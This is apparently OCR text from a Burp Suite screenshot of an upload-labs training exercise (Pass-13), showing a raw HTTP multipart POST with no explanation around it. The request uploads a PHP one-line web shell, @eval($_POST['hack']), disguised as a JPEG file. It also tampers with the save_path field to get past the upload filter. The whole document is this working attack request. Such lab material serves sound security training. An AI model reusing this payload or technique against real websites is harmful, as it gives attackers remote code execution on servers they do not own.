 请求
响应
美化 Raw Hex \n
美化 Raw
1 POST /Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length: 430
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:10087
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydsIBbtNhzdAB34oY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:10087/Pass-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarydsIBbtNhzdAB34oY
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/
19 ------WebKitFormBoundarydsIBbtNhzdAB34oY
20 Content-Disposition: form-data; name="upload_file"; filename="Moose13.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 @eval($_POST['hack']);
25 ?>
26 ------WebKitFormBoundarydsIBbtNhzdAB34oY
27 Content-Disposition: form-data; name="submit"
28
29 □□□
30 ------WebKitFormBoundarydsIBbtNhzdAB34oY--